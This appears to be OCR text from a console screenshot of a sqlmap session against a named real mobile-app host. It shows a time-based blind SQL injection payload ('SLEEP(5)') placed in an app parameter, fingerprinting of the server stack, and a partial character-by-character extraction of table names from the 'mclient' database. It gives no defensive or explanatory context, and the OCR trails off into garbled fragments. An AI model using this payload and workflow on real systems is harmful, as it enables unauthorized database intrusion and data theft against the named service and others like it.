 管理员: sqlmap.bat - 快捷方式 - sqlmap.py -u "http://dynamic.app.m.letv.com:80/android/d...
Payload: mod=audit&ctl=audit&act=indexv1&pcode=010510000&version=5.0'; SELEC
T SLEEP(5)--
---
[22:16:22] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.4.4
back-end DBMS: MySQL 5.0.11
[22:16:22] [INFO] fetching tables for database: 'mclient'
[22:16:22] [INFO] fetching number of tables for database 'mclient'
[22:16:22] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:16:24] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
14
[22:17:15] [INFO] adjusting time delay to 2 seconds due to good response times
8
[22:17:19] [INFO] retrieved: TB_
[22:17:52] [ERROR] invalid character detected. retrying..
[22:17:52] [WARNING] increasing time delay to 3 seconds
IPNUMB
[22:19:02] [ERROR] invalid character detected. retrying..
[22:19:02] [WARNING] increasing time delay to 4 seconds
ER_SE
半:
rg